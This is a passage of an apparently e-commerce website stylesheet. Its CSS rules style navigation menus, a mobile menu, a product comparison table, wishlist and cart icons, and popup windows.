font-size: 14px;
text-align: center;
position: absolute;
top: 0;
left: 30px;
}
.table-revolution tr td.remove button {
font-size: 14px;
background: transparent;
border: 0;
outline: none;
}
.table-revolution tr td.remove button:hover {
color: #dd4b39;
}
.panel-title .fa {
font-size: 9px;
}
.wwicons a {
display: inline-block;
color: #333;
}
.wwicons a:hover {
color: #dd4b39;
}
.wwicons .fa-border {
cursor: pointer;
color: #555;
border: 2px solid #eeeeee;
border-radius: 2px;
padding: 4px 4px;
background-color: #eeeeee;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
font-size: 14px;
position: relative;
}
.wwicons .fa-border.fa-shopping-basket {
background-color: #e47364;
border-color: #e47364;
color: #fff;
}
.wwicons a:first-child {
margin-right: 10px;
}
.wwicons .fa-border.fa-shopping-basket:hover {
background-color: #dd4b39;
border-color: #dd4b39;
}
.row.conts {
margin-bottom: 20px;
}
.row.conts i,
.row.conts img {
width: 15px;
font-size: 1.0em;
color: #555;
margin-right: 10px;
text-align: center;
}
#menu {
margin-bottom: 0;
position: relative;
}

.top-links #menu {
float: left;
/*margin-left: 15px;*/
}
.image_in_ico_row {
position: relative;
z-index: 9;
}
#menu .nav > li > a,
#menu .nav > li > .without_a {
font-size: 16px;
text-decoration: none;
line-height: 40px;
display: inline-block;
padding: 0 10px;
color: #fff;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
#menu .nav > li > .without_a {
cursor: default;
}
#menu .dropdown-inner {
padding: 0;
}
#menu .dropdown-inner ul {
display: table-cell;
}
#menu .see-all {
display: block;
margin-top: 0.5em;
border-top: 1px solid #dddddd;
padding: 3px 20px;
-webkit-border-radius: 0 0 4px 4px;
-moz-border-radius: 0 0 4px 4px;
border-radius: 0 0 3px 3px;
font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
text-decoration: none;
color: #ffffff;
background-color: #229ac8;
background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
background-repeat: repeat-x;
}
#menu #category {
float: left;
padding-left: 15px;
font-size: 17px;
font-weight: bold;
line-height: 40px;
color: #fff;
text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
font-size: 16px;
font-stretch: expanded;
color: #FFF;
padding: 2px 18px;
float: right;
background-color: #229ac8;
background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
background-repeat: repeat-x;
border-color: #1f90bb #1f90bb #145e7a;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
color: #ffffff;
background-color: #229ac8;
}
@media (min-width: 768px) {
#menu .dropdown:hover .dropdown-menu {
display: block;
}
}
@media (max-width: 767px) {
#menu {
border-radius: 4px;
}
#menu div.dropdown-inner > ul.list-unstyled {
display: block;
}
#menu div.dropdown-menu {
margin-left: 0 !important;
padding-bottom: 10px;
background-color: rgba(0, 0, 0, 0.1);
}
#menu .dropdown-inner {
display: block;
}
#menu .dropdown-inner a {
width: 100%;
color: #fff;
}
#menu .dropdown-menu a:hover,
#menu .dropdown-menu ul li a:hover {
background: rgba(0, 0, 0, 0.1);
}
#menu .see-all {
margin-top: 0;
border: none;
border-radius: 0;
color: #fff;
}
}
#menu .navbar-collapse{padding:0;}
#menu .nav.dblock_zadergkaoff > li:hover .dropdown-menu {
display: block !important;
margin: 0 !important;
padding: 15px 10px;
overflow: hidden;
border-radius: 0 0 2px 2px;
}
#menu .nav.dblock_zadergka > li:hover .dropdown-menu.dblockdr {
display: block !important;
margin: 0 !important;
padding: 15px 10px;
overflow: hidden;
border-radius: 0 0 2px 2px;
min-width: 100%;
}
#menu .nav > li .dropdown-menu ul{
min-width: 220px;
}
#menu .nav > li .dropdown-menu ul + ul {
padding-left: 15px;
}
#menu .nav > li .dropdown-menu li {position:relative}
#menu .nav > li .dropdown-menu li a {
margin: 6px 13px 8px;
padding: 0;
}
#menu .nav > li .dropdown-menu li a:hover {
background-color: transparent;
text-decoration: underline;
}
#menu .nav > li .dropdown-menu li .dropdown-menu{
position: relative;
border: none;
border-radius: 0;
box-shadow: none;
padding: 0 10px 10px 10px !important;
background-color: transparent;  
}
#menu .nav > li .dropdown-menu li .dropdown-menu:before {
display: none;
}
#menu .nav > li .dropdown-menu li .dropdown-menu ul li {
padding-left: 5px;
}
#menu .nav > li .dropdown-menu li .dropdown-menu ul li a {
color: #333;
display: inline-block;
line-height: 16px;
font-size: 14px;
height: 16px;
margin: 0;
padding: 0px 0px 0px 0px;
border-bottom: none;
font-weight: normal;
text-decoration: none;
}
#menu .nav > li .dropdown-menu li .dropdown-menu ul li a:hover{
color: #dd4b39;
text-decoration: underline;
background-color: transparent;
}
#menu .icorightmenu {
padding-left: 5px;
}
#menu .nav > li {
z-index: 9;
position: initial;
}
#menu .nav > li .mmmenu {
position: relative;
}
#menu .nav > li.open > a,
#menu .nav > li:focus,
#menu .nav > li:hover,
#menu .nav > li > a:focus,
#menu .nav > li > a:hover {
outline: none;
background-color: transparent;
box-shadow: inset 0px 0px 50px rgba(255,255,255, 0.25);
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
#menu .nav > li .dropdown-menu li .dropdown-menu ul li a .fa {
font-size: 5px;
vertical-align: middle;
position: relative;
padding-right: 5px;
width: initial;
color: #333;
margin-right: 0;
text-align: left;
}
#menu .nav > li .dropdown-menu li .dropdown-menu ul li a:hover .fa{
color: #dd4b39;
}
#menu .nav > li > div > .dropdown-menu > div > ul > li > a {
font-size: 15px;
display: inline-block;
line-height: 16px;
height: 16px;
padding: 2px 0px 0px 5px;
margin: 2px 10px 10px 10px;
text-decoration: none;
list-style: none;
width: initial;
}
#menu .nav > li > div > .dropdown-menu > div > ul > li > .manuf_in_menu {
display: inline-block;
line-height: 16px;
height: 16px;
padding: 2px 0px 0px 5px;
margin: 2px 10px 10px 10px;
text-decoration: none;
list-style: none;
width: initial;
}
#menu .nav > li > div > .dropdown-menu > div > ul > li:hover .manuf_in_menu {
background-color: transparent;
}
#menu .nav > li > div > .dropdown-menu > div > ul > li > a:hover {
background: none;
color: #dd4b39;
text-decoration: underline;
}
@media (max-width: 767px) {
.mobilemenu .navbar-nav .open .dropdown-menu {
float: left;
background-color: #fff;
}
}
.navmenu-default, .navbar-default .navbar-offcanvas {
background-color: #fafafa;
border-color: #fafafa;
}
.mobilemenu .navbar-collapse {
padding: 0;
display: block;
}
.mobilemenu .navbar-nav {
margin: 0;
}
.mobilemenu .navbar-nav > li > a {
padding-top: 15px;
padding-bottom: 15px;
}
.mobilemenu .navbar-nav > li > .list-group-submenu li > a,
.mobilemenu .nav > li > a {
position: relative;
display: block;
padding: 10px 40px 10px 10px;
}
.mobilemenu .navbar-nav > li > .list-group-submenu li > .list-group-submenu a {
color: #333;
}
.mobilemenu .navbar-nav > li > .list-group-submenu li > .list-group-submenu a:hover {
color: #dd4b39;
}
.mobilemenu .nav > li > button,
.mobilemenu .nav > li > span.mmbutton {
background-color: transparent;
position: relative;
display: block;
padding: 10px 16px 10px 10px;
width: 100%;
text-align: left;
border: none;
outline: none;
}
.mobilemenu .navbar-nav > li > button > i,
.mobilemenu .navbar-nav > li > span.mmbutton > i {
float: right;
font-size: 9px;
margin-top: 5px;
}
.mobilemenu .navbar-nav,
.mobilemenu .navbar-nav > li {
float: none;
position: relative;
}
.mobilemenu .navbar-nav > li {
border-bottom: 1px solid #ddd;
}
.mobilemenu .navbar-nav > li > .list-group-submenu li a > .chevrond,
.mobilemenu .navbar-nav > li a > .chevrond {
position: absolute;
top: 0;
right: 0;
font-size: 9px;
height: 100%;
width: 40px;
text-align: center;
border-left: 1px solid #ddd;
padding: 0;
}
.mobilemenu .navbar-nav > li > .list-group-submenu li a > .chevrond > i,
.mobilemenu .navbar-nav > li a > .chevrond > i {
line-height: 40px;
text-align: center;
}
/*
.mobilemenu .navbar-nav > li > .list-group-submenu li a > .chevrond:hover,
.mobilemenu .navbar-nav > li a > .chevrond:hover {
color: #dd4b39;
cursor: pointer;
background-color: #fff;
}
*/
.mobilemenu .nav > li > button:focus,
.mobilemenu .nav > li > button:hover,
.mobilemenu .nav > li > a:focus,
.mobilemenu .nav > li > a:hover,
.mobilemenu .nav > li > span.mmbutton:focus,
.mobilemenu .nav > li > span.mmbutton:hover {
background-color: #eee;
}
.mobilemenu .nav > li a > .chevrond:focus {
background-color: transparent;
}
.mobilemenu .nav > li a > .chevrond:hover,
.mobilemenu .nav > li.mobile_header_type_two > button > .chevrond:hover,
.mobilemenu .nav > li.mobile_header_type_two > span.mmbutton > .chevrond:hover {
background-color: #fff;
}
.mobilemenu .navbar-nav > li > .list-group-submenu {
background-color: #fff;
}
.mobilemenu .navbar-nav > li > .list-group-submenu li {
float: none;
position: relative;
border-top: 1px solid #ddd;
}
.mobile_info .navbar {
min-height: initial;
margin: 0;
}
.mobile_info button {
margin: 0px 0 0 0;
padding: 0px 15px;
height: 36px;
border-radius: 0;
border-bottom: none;
border-top: none;
border-color: #eee;
min-width: 46px;
}
.mobile_info button .fa-info {
padding-right: 7px;
}
.mobile_info button + button {
border-left: none;
}
.mobile_info button + button .fa-info {
padding-right: 0;
}
.mobilemenu .navbar-nav > li.mobile_header_type_two {

}
.mobilemenu .navbar-nav > li.mobile_header_type_two > button,
.mobilemenu .navbar-nav > li.mobile_header_type_two > span.mmbutton {
position: relative;
display: block;
padding: 10px 40px 10px 10px;
cursor: default;
}
.mobilemenu .navbar-nav > li.mobile_header_type_two > button > .chevrond,
.mobilemenu .navbar-nav > li.mobile_header_type_two > span.mmbutton > .chevrond {
position: absolute;
top: 0;
right: 0;
font-size: 9px;
height: 100%;
width: 40px;
text-align: center;
border-left: 1px solid #ddd;
padding: 0;
cursor: pointer;
}
.mobilemenu .navbar-nav > li.mobile_header_type_two > button > .chevrond > i,
.mobilemenu .navbar-nav > li.mobile_header_type_two > span.mmbutton > .chevrond > i {
line-height: 40px;
text-align: center;
}
.mobile_info button .fa-chevron-left {
font-size: 9px;
padding-left: 10px;
margin-top: 12px;
display: block;
float: right;
}
.mobile_info .navbar-default .navbar-toggle:focus,
.mobile_info .navbar-default .navbar-toggle:hover {
background-color: #eee;
}
.mobile_info button:hover {
color: #dd4b39;
}
.cd-products-comparison-table {
padding-top: 20px;
}
.cd-products-comparison-table::after {
display: none;
content: 'mobile';
}
.cd-products-comparison-table .cd-header {
height: 30px;
}
.cd-products-comparison-table .cd-header::after {
clear: both;
content: "";
display: table;
}
.cd-products-comparison-table .actions {
float: right;
}
.cd-products-comparison-table .reset, .cd-products-comparison-table .filter {
font-size: 1.4rem;
}
.cd-products-comparison-table .filter {
padding: 5px 15px;
color: #ffffff;
background-color: #ddd;
border-radius: 2px;
margin-left: 1em;
cursor: not-allowed;
-webkit-transition: background-color 0.3s;
-moz-transition: background-color 0.3s;
transition: background-color 0.3s;
display: none;
}
.cd-products-comparison-table .reset {
padding: 5px 15px;
color: #333;
background-color: #ddd;
border-radius: 2px;
margin-left: 1em;
cursor: not-allowed;
-webkit-transition: background-color 0.3s;
-moz-transition: background-color 0.3s;
transition: background-color 0.3s;
display: none;
}
.cd-products-comparison-table .filter_otlich_span {
display: inline;
padding: 5px 15px;
color: #333;
background-color: #ddd;
border-radius: 2px;
margin-left: 0;
cursor: pointer;
-webkit-transition: background-color 0.3s;
-moz-transition: background-color 0.3s;
transition: background-color 0.3s;
}
.cd-products-comparison-table .filter_otlich_span:hover,
.cd-products-comparison-table .reset:hover {
background-color: #fafafa;
}
.cd-products-comparison-table .filter_otlich_span.active {
cursor: pointer;
background-color: #e47364;
color: #fff;
display: inline;
}
.cd-products-comparison-table .reset.active {
cursor: pointer;
display: inline;
}
.cd-products-comparison-table .filter.active {
cursor: pointer;
background-color: #e47364;
display: inline;
}
.no-touch .cd-products-comparison-table .filter.active:hover {
background-color: #dd4b39;
}
@media only screen and (min-width: 1170px) {
.cd-products-comparison-table::after {
content: 'desktop';
}
.cd-products-comparison-table .filter {
padding: 10px 25px;
}
}
.cd-products-table {
position: relative;
overflow: hidden;
}
.cd-products-table .features {
position: absolute;
z-index: 4;
top: 0;
left: 0;
width: 120px;
border-style: solid;
border-color: #e6e6e6;
border-top-width: 1px;
border-bottom-width: 1px;
background-color: #fafafa;
opacity: .95;
}
.cd-products-table .features::after {
content: '';
position: absolute;
top: 0;
left: 100%;
width: 4px;
height: 100%;
background-color: transparent;
background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.06), transparent);
background-image: linear-gradient(to right,rgba(0, 0, 0, 0.06), transparent);
opacity: 0;
}
@media only screen and (min-width: 1170px) {
.cd-products-table .features {
width: 210px;
}
}
.cd-products-table.scrolling .features::after {
opacity: 1;
}
.cd-products-wrapper {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
border-style: solid;
border-color: #e6e6e6;
border-top-width: 1px;
border-bottom-width: 1px;
}
.cd-products-columns {
width: 1200px;
margin-left: 120px;
}
.cd-products-columns::after {
clear: both;
content: "";
display: table;
}
@media only screen and (min-width: 1170px) {
.cd-products-columns {
margin-left: 210px;
}
}
.cd-products-columns .product {
position: relative;
float: left;
width: 150px;
text-align: center;
-webkit-transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
-moz-transition: opacity 0.3s, visibility 0.3s, -moz-transform 0.3s;
transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
border-top: 1px solid #e6e6e6 !important;
border-bottom: 1px solid #e6e6e6 !important;
}
.filtering .cd-products-columns .product:not(.selected) {
opacity: 0;
visibility: hidden;
-webkit-transform: scale(0);
-moz-transform: scale(0);
-ms-transform: scale(0);
-o-transform: scale(0);
transform: scale(0);
}
.no-product-transition .cd-products-columns .product.selected {
-webkit-transition: opacity 0.3s, visibility 0.3s;
-moz-transition: opacity 0.3s, visibility 0.3s;
transition: opacity 0.3s, visibility 0.3s;
}
.filtered .cd-products-columns .product:not(.selected) {
position: absolute;
}
@media only screen and (min-width: 1170px) {
.cd-products-columns .product {
width: 310px;
}
}
.cd-features-list li {
font-size: 14px;
padding: 10px;
border-color: #e6e6e6;
border-style: solid;
border-top-width: 1px;
border-right-width: 1px;
min-height: 42px;
}
.cd-features-list li.rate {
padding: 21px 0;
}
.cd-features-list li.rate span {
display: inline-block;
height: 22px;
width: 110px;
background: url('../image/cd-star.svg');
color: transparent;
}
@media only screen and (min-width: 1170px) {
.cd-features-list li.rate {
padding: 22px 0;
}
}
.features .cd-features-list li,
.cd-products-table .features .top-info {
font-size: 13px;
line-height: 15px;
text-align: left;
}
@media only screen and (min-width: 1170px) {
.features .cd-features-list li,
.cd-products-table .features .top-info {
padding: 10px;
}
}
.features .cd-features-list li {
text-overflow: ellipsis;
overflow: hidden;
}
@media (max-width: 991px) {
.features .cd-features-list li {
line-height: 10px;
}
}
.cd-products-table .top-info {
position: relative;
height: 200px;
width: 150px;
text-align: center;
padding: 10px;
border-color: #e6e6e6;
border-style: solid;
border-right-width: 1px;
-webkit-transition: height 0.3s;
-moz-transition: height 0.3s;
transition: height 0.3s;
cursor: pointer;
background: #ffffff;
overflow: hidden;
}
.cd-products-table .top-info::after {
content: '';
position: absolute;
left: 0;
top: 100%;
height: 4px;
width: 100%;
background-color: transparent;
background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.06), transparent);
background-image: linear-gradient(to bottom,rgba(0, 0, 0, 0.06), transparent);
opacity: 0;
}
.cd-products-table .top-info h3 {
padding: 10px 0;
margin: 0;
border: 0;
font-size: 100%;
vertical-align: baseline;
}
.cd-products-table .top-info img {
max-width: 100%;
display: inline-block;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
.cd-products-table .top-info h3, .cd-products-table .top-info img {
-webkit-transition: -webkit-transform 0.3s;
-moz-transition: -moz-transform 0.3s;
transition: transform 0.3s;
}
.cd-products-table .top-info .check {
position: relative;
display: block;
height: 15px;
width: 15px;
margin: 0 auto 10px;
}
.cd-products-table .top-info .image {
position: relative;
margin: 0 auto;
}
.cd-products-table .top-info .image:hover img {
opacity: 0.9;
}
.cd-products-table .top-info .stiker_panel {
position: absolute;
top: 0;
left: 0;
}
@media (max-width: 767px) {
.cd-products-table .top-info .stiker_panel {
display: none;
}
}
.cd-products-table .top-info .check::after, .cd-products-table .top-info .check::before {
position: absolute;
top: 0;
left: 0;
content: '';
height: 100%;
width: 100%;
}
.cd-products-table .top-info .check::before {
border-radius: 50%;
border: 1px solid #e6e6e6;
background: #ffffff;
-webkit-transition: background-color 0.3s, -webkit-transform 0.3s, border-color 0.3s;
-moz-transition: background-color 0.3s, -moz-transform 0.3s, border-color 0.3s;
transition: background-color 0.3s, transform 0.3s, border-color 0.3s;
}
.cd-products-table .top-info .check::after {
background: url('../image/cd-check.svg') no-repeat center center;
background-size: 24px 24px;
opacity: 0;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
transition: opacity 0.3s;
}
@media only screen and (min-width: 1170px) {
.cd-products-table .top-info {
width: 310px;
height: 280px;
}
}
.cd-products-table .features .top-info {
width: 120px;
cursor: auto;
background: #fafafa;
}
@media only screen and (min-width: 1170px) {
.cd-products-table .features .top-info {
width: 210px;
}
}
.cd-products-table .selected .top-info .check::before {
background: #e47364;
border-color: #e47364;
-webkit-transform: scale(1.5);
-moz-transform: scale(1.5);
-ms-transform: scale(1.5);
-o-transform: scale(1.5);
transform: scale(1.5);
-webkit-animation: cd-bounce 0.3s;
-moz-animation: cd-bounce 0.3s;
animation: cd-bounce 0.3s;
}
.cd-products-table .compare-attribute {
font-weight: bold;
background-color: #fafafa;
border-right-color: #fafafa;
}
@keyframes cd-bounce {
0% {
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
60% {
-webkit-transform: scale(1.6);
-moz-transform: scale(1.6);
-ms-transform: scale(1.6);
-o-transform: scale(1.6);
transform: scale(1.6);
}
100% {
-webkit-transform: scale(1.5);
-moz-transform: scale(1.5);
-ms-transform: scale(1.5);
-o-transform: scale(1.5);
transform: scale(1.5);
}
}
.cd-products-table .selected .top-info .check::after {
opacity: 1;
}
@media only screen and (min-width: 1170px) {
.cd-products-table.top-fixed .cd-products-columns > li,
.cd-products-table.top-scrolling .cd-products-columns > li,
.cd-products-table.top-fixed .features,
.cd-products-table.top-scrolling .features {
padding-top: 160px;
}

.cd-products-table.top-fixed .top-info,
.cd-products-table.top-scrolling .top-info {
height: 160px;
position: fixed;
top: 0;
}
.no-cssgradients .cd-products-table.top-fixed .top-info, .no-cssgradients
.cd-products-table.top-scrolling .top-info {
border-bottom: 1px solid #e6e6e6;
}
.cd-products-table.top-fixed .top-info::after,
.cd-products-table.top-scrolling .top-info::after {
opacity: 1;
}
.cd-products-table.top-fixed .top-info h3,
.cd-products-table.top-scrolling .top-info h3 {
-webkit-transform: translateY(-116px);
-moz-transform: translateY(-116px);
-ms-transform: translateY(-116px);
-o-transform: translateY(-116px);
transform: translateY(-116px);
}
.cd-products-table.top-fixed .top-info img,
.cd-products-table.top-scrolling .top-info img {
-webkit-transform: translateY(-62px) scale(0.4);
-moz-transform: translateY(-62px) scale(0.4);
-ms-transform: translateY(-62px) scale(0.4);
-o-transform: translateY(-62px) scale(0.4);
transform: translateY(-62px) scale(0.4);
}

.cd-products-table.top-scrolling .top-info {
position: absolute;
}
}
.cd-table-navigation a {
position: absolute;
z-index: 4;
top: 0;
right: 15px;
-webkit-transform: translateY(55px);
-moz-transform: translateY(55px);
-ms-transform: translateY(55px);
-o-transform: translateY(55px);
transform: translateY(55px);
overflow: hidden;
text-indent: 100%;
white-space: nowrap;
color: transparent;
height: 60px;
width: 40px;
background: rgba(64, 64, 66, 0.8) url('../image/cd-arrow.svg') no-repeat center center;
border-radius: 2px;
}
.cd-table-navigation a.inactive {
opacity: 0;
visibility: hidden;
}
.cd-table-navigation a.prev {
left: 120px;
right: auto;
-webkit-transform: translateY(55px) translateX(15px) rotate(180deg);
-moz-transform: translateY(55px) translateX(15px) rotate(180deg);
-ms-transform: translateY(55px) translateX(15px) rotate(180deg);
-o-transform: translateY(55px) translateX(15px) rotate(180deg);
transform: translateY(55px) translateX(15px) rotate(180deg);
}
.no-touch .cd-table-navigation a:hover {
background-color: #404042;
}
@media only screen and (min-width: 1170px) {
.cd-table-navigation a {
-webkit-transform: translateY(100px);
-moz-transform: translateY(100px);
-ms-transform: translateY(100px);
-o-transform: translateY(100px);
transform: translateY(100px);
}
.cd-table-navigation a.prev {
left: 210px;
-webkit-transform: translateY(100px) translateX(15px) rotate(180deg);
-moz-transform: translateY(100px) translateX(15px) rotate(180deg);
-ms-transform: translateY(100px) translateX(15px) rotate(180deg);
-o-transform: translateY(100px) translateX(15px) rotate(180deg);
transform: translateY(100px) translateX(15px) rotate(180deg);
}
.top-fixed .cd-table-navigation a {
position: fixed;
}
.top-fixed .cd-table-navigation a, .top-scrolling .cd-table-navigation a {
-webkit-transform: translateY(45px);
-moz-transform: translateY(45px);
-ms-transform: translateY(45px);
-o-transform: translateY(45px);
transform: translateY(45px);
}
.top-fixed .cd-table-navigation a.prev, .top-scrolling .cd-table-navigation a.prev {
-webkit-transform: translateY(45px) translateX(15px) rotate(180deg);
-moz-transform: translateY(45px) translateX(15px) rotate(180deg);
-ms-transform: translateY(45px) translateX(15px) rotate(180deg);
-o-transform: translateY(45px) translateX(15px) rotate(180deg);
transform: translateY(45px) translateX(15px) rotate(180deg);
}
}
.no-js .actions {
display: none;
}

.no-js .cd-products-table .top-info {
height: 145px;
}
@media only screen and (min-width: 1170px) {
.no-js .cd-products-table .top-info {
height: 248px;
}
}

.no-js .cd-products-columns .check {
display: none;
}

.cd-products-comparison-table .cart_wish {
display: inline-block;
text-align: center;
margin-bottom: -3px;
}
.cd-products-comparison-table .cart,
.cd-products-comparison-table .wishlist,
.cd-products-comparison-table .trash {
float: left;
}
@media (max-width: 1170px) {
.cd-products-comparison-table .wishlist {
display: none;
}
}
.cd-products-comparison-table .wishlist a {
margin-left: 7px;
}
.cd-products-comparison-table .trash {
margin-left: 7px;
}
.cd-products-comparison-table .wishlist i:after,
.cd-products-comparison-table .compare i:after {
content: "+";
font-size: 8px;
position: absolute;
top: -1px;
right: 1px;
font-weight: bold;
}
.cd-products-comparison-table .in_wishlist i:after,
.cd-products-comparison-table .in_compare i:after {
content: "-";
font-size: 11px;
top: -4px;
}
.cd-products-comparison-table .fa-border {
cursor: pointer;
color: #555;
border: 2px solid #eeeeee;
border-radius: 2px;
padding: 4px 4px;
background-color: #eeeeee;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
font-size: 14px;
position: relative;
}
.cd-products-comparison-table .in_wishlist .fa-border,
.cd-products-comparison-table .in_compare .fa-border {
color: #dd4b39;
}
.cd-products-comparison-table .fa-border:hover {
color: #dd4b39;
}
.cd-products-comparison-table .fa-border.fa-shopping-basket {
background-color: #e47364;
border-color: #e47364;
color: #fff;
}
i.fa-shopping-basket.predzakaz:before {
content: "\f1d9";
}
.cd-products-comparison-table .fa-border.fa-shopping-basket:hover {
background-color: #dd4b39;
border-color: #dd4b39;
color: #fff;
}
.cd-products-comparison-table .prlistb {
display: inline-block;
padding-left: 5px;
font-family: Roboto, Helvetica, sans-serif;
}
.cd-features-list li:last-child {
padding: 7px;
}
#menu #menu-list {
width: 100%;
border-color: #dddddd;
border-radius: 0px 0px 4px 4px;
padding: 0;
margin: -1px 0 0 0;
}
#menu #menu-list > li .child-box-cell .child2-box {
padding: 0 0 0 0;
margin: 0;
list-style: none;
display: none;
}
#menu #menu-list .arrow {
display: none;
color: #adadad;
line-height: 20px;
float: right;
}
.well {
position:relative;
display: block;
margin-bottom: 0;
box-shadow: none;
background-color: #fafafa;
border: none;
padding: 10px;
}
#content .well.well-sm .btn-group-justified .btn i {
vertical-align: middle;
}
.show-on-hover:hover > ul.dropdown-menu.dblock {
display: block;
}
.show-on-hover .dropdown-menu {
margin: 0;
}
.home_block {
margin-top: 20px;
}
.home_block .image {
float: left;
width: 50px;
height: 50px;
text-align: center;
position: relative;
}
.home_block a {
color: #333;
outline: none;
}
.home_block .image > .fa {
font-size: 40px;
line-height: 50px;
color: #555;
text-align: center;
}
.home_block .image > .fa {
-webkit-transition: color .15s ease-out;
transition: color .15s ease-out;
}
.home_block .image > img {
-webkit-transition: opacity .15s ease-out;
transition: opacity .15s ease-out;
}
.home_block a:hover .image > .fa {
color: #dd4b39;
}
.home_block a:hover .image > img {
opacity: 0.9;
}
.home_block .text {
margin-left: 60px;
}
.home_block .image.hidden + .text {
margin-left: 0;
}
.home_block .text .title {
display: flex;
margin: 0;
padding: 0 0 5px 0;
font-size: 17px;
}
.home_block .text p {
color: #333;
margin: 0;
padding: 5px 0 0 0;
font-size: 14px;
line-height: 1.3;
}
.home_block .text .title + p {
border-top: 1px solid #eee;
}
@media (min-width: 992px) {
.box-col-1{
width: 239%;
}
.box-col-2{
width: 449%;
}
.box-col-3{
width: 659.1%;
}
.box-col-4{
width: 725%;
}
#menu #menu-list > li .child-box {
display: none;
background: #fff;
position: absolute;
left: 100%;
top: -5px;
min-height: 100%;
border: 1px solid #dddddd;
border-radius: 6px;
padding: 5px 0;
margin-top: -1px;
margin-left: -3px;
box-shadow: 2px 6px 12px rgba(0,0,0,0.4);
box-sizing: content-box;
z-index: 1008;
}
#menu #menu-list > li:hover > .child-box {
display: block;
}
#menu #menu-list > li .child-box-cell .child2-box {
padding: 0 0 10px 0;
margin: 0;
list-style: none;
display: block;
}
#menu #menu-list .arrow {
display: block;
}
#top2 .tel .s22 {
font-size: 18px;
}
}
@media (min-width: 1200px) {
.box-col-1{
width: 312%;
}
.box-col-2{
width: 595%;
}
.box-col-3{
width: 879%;
}
.box-col-4{
width: 879%;
}
#top2 .tel .s22 {
font-size: 21px;
}
}
@media (max-width: 767px) {
#top4,
#top5 {
display:none;
}
#menu2_button .box-heading {
text-transform: none;
cursor: pointer;
}
#top2 .tel {
text-align: center;
}
#top2 .header_conts {
padding: 0;
text-align: center;
}
#logo {
margin-top: -5px !important;
margin-bottom: 5px;
}
#top2 .search {
margin-top: 15px !important;
}
footer .col-xs-12 {
text-align: center;
}
#revsubscribe .revtext {
text-align: left;
padding-bottom: 10px;
z-index: 0;
position: relative;
}
footer .soc_s {
padding-top: 10px;
}
footer .powered {
text-align: center !important;
padding-bottom: 10px;
}
}
@media (max-width: 991px) {
#top3_links {
position: relative;
}
#menu2_button .box-heading {
text-transform: none;
cursor: pointer;
}
#top3_links .top-links {
margin-top: -2px;
padding-bottom: 12px;
z-index: 9;
}
#top3_links .top-links .list-inline {
margin-left: 0px;
}
#top3_links .top-links a {
font-size: 16px;
display: inline-block;
color: #2A6FBA;
padding: 0 8px;
}
#top3_links .top-links a:hover {
background-color: transparent;
color: #dd4b39;
box-shadow: none;
}
#menu2_button .icorightmenu .fa {
transform: rotate(90deg);
}
.product-thumb .fapanel {
opacity: 0.9;
}
#vk_groups {
float: none;
margin: 20px auto;
clear: both;
}
.top-links.verh a .fa.strdown {
padding-left: 0;
text-align: left;
width: initial;
}
#success-message {
display: none !important;
}
}
@media (min-width: 768px) {
#top4 {
padding: 20px 0;
}
}
@media (min-width: 992px) {
#top4 {
padding: 20px 0;
}
}
@media (min-width: 768px) and (max-width: 991px) {
#content .well.well-sm .btn-group-justified .btn i {
margin-left: -2px;
}
}
@media (min-width: 992px) and (max-width: 1200px) {
.top-links a,
.top-links.nav.norazmivcont ul.list-inline a {
padding: 0px 7px;
font-size: 15px;
}
#menu .nav > li > a {
font-size: 15px;
padding: 0px 8px;
}
.product-thumb .price-new {
font-size: 18px;
}
#top2 .header_conts {
padding-right: 0;
}
}
.dropdown-menu .divider {
margin: 5px 0;
}
#popup-order-okno,
#popup-okno {
background: #fff;
max-width: 800px;
width: 90%;
margin: 0 auto;
min-height: 100px;
position: relative;
box-shadow: 0px 0px 5px 1px #999;
border-radius: 2px;
}
#popup-order-okno.popphone {
max-width: 530px;
}
#popup-order-okno.account_login {
max-width: 530px;
}
#popup-order-okno .popup-heading,
#popup-okno .popup-heading {
text-align: left;
background-color: #eee;
color: #333;
font-size: 16px;
padding: 0px 25px;
position: relative;
min-height: 40px;
line-height: 40px;
overflow: hidden;
border-radius: 2px 2px 0 0;
}
#popup-order-okno .mfp-close,
#popup-okno .mfp-close {
background: #eee;
font-size: 24px;
color: #333;
width: 60px;
height: 40px;
right: 0;
top: 0px;
position: absolute;
z-index: 2;
cursor: pointer !important;
outline: none;
border: 0;
border-radius: 0 2px 0 0;
opacity: 1;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
#popup-order-okno .mfp-close:hover,
#popup-okno .mfp-close:hover {
color: #dd4b39;
background-color: #fafafa;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.popup_notification .popup-footer,
#popup-order-okno .popup-footer,
#popup-okno .popup-footer {
padding: 15px 25px 15px 25px;
position: relative;
display: inline-block;
width: 100%;
height: 100%;
vertical-align: bottom;
}
.popup_notification .popup-footer button,
#popup-order-okno .popup-footer button,
#popup-okno .popup-footer button {
padding: 5px 25px;
color: #333;
cursor: pointer;
font-size: 14px;
display: inline-block;
border: 0;
background: #fafafa;
border-radius: 2px;
